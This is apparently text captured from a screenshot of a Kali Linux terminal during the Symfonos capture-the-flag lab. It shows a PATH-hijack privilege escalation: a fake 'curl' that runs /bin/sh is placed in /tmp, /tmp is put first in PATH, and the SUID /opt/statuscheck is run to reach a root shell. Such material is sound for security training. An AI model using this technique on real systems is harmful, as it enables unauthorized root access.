 root@kali-me: /usr/share/wpscan
File Edit View Search Terminal Help
.bss
.comment
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ cd /tmp
cd /tmp
helios@symfonos:/tmp$ ls
ls
curl
helios@symfonos:/tmp$ rm curl
rm curl
helios@symfonos:/tmp$ echo "/bin/sh" > curl
echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777 curl
chmod 777 curl
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
#
JohnTheRip
per-
bleeding-j...
kali_linux_
didis_
shadows_...
LinEnum-
master
pics
wordlists
Trash
KALI LINUX
Operating System Hacking & Security
To return to your computer, press Ctrl+Alt.